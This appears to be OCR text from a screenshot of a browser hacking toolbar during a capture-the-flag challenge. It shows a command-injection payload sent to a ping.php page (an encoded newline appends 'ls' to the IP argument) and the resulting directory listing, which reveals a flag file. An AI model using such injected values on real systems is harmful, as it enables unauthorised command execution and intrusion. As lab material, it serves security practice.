 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://116.62.63.190:8000/56631c0afe39dfe8/web2/ping.php
?ip=1.1.1.1%0als
Enable Post data Enable Referrer
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=57 time=4.97 ms
--- 1.1.1.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 4.979/4.979/4.979/0.000 ms
flag_is_here.php
index.html
ping.php
ping.png